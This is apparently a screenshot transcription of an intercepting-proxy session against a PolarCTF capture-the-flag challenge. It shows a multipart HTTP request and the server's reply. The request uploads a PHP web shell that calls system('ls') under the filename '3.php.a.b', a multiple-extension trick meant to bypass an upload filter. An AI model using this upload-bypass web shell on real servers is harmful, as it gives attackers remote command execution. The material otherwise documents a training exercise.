 100760 POST 200 http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:809 - 1.95.36
请求 原始请求 id: 100770 美化 对比 FUZZ
Origin: http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:8090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryY4mAcyWu3FEN6cAV
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Referer: http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:8090/
Content-Length auto : 323
------WebKitFormBoundaryY4mAcyWu3FEN6cAV
Content-Disposition: form-data; name="file"; filename="3.php.a.b"
Content-Type: text/plain
<?php system('ls'); ?>
------WebKitFormBoundaryY4mAcyWu3FEN6cAV
Content-Disposition: form-data; name="submit"
给你
------WebKitFormBoundaryY4mAcyWu3FEN6cAV--
Response 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 22 Mar 2025 11:00:14 GMT
4 Server: Apache/2.4.46 (Unix)
5 X-Powered-By: PHP/7.2.33
6 Content-Length: 107
7
8 太好吃了，已经被我吃到<b>./uploads/</b>里了<img src='./3.jpg' height='200'
alt='大咩大咩'>
MITM 插件去重缓存已重置